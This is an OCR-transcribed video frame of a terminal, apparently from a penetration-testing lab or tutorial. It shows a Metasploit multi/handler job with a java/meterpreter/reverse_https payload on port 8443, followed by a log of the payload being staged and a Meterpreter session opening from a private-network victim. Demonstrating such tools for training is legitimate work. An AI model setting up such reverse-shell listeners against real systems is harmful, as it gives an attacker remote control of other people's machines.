 Applications Places Terminal 11:34 1
Terminal
File Edit View Search Terminal Help
msf5 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler java/meterpreter/reverse_https https://0.0.0.0:8443
msf5 >
[*] https://0.0.0.0:8443 handling request from 192.168.100.135; (UUID: d7j9tozo) Staging java payload (54378 bytes) ...
[*] Meterpreter session 2 opened (192.168.100.230:8443 -> 192.168.100.135:49955) at 2019-02-12 11:34:11 -0500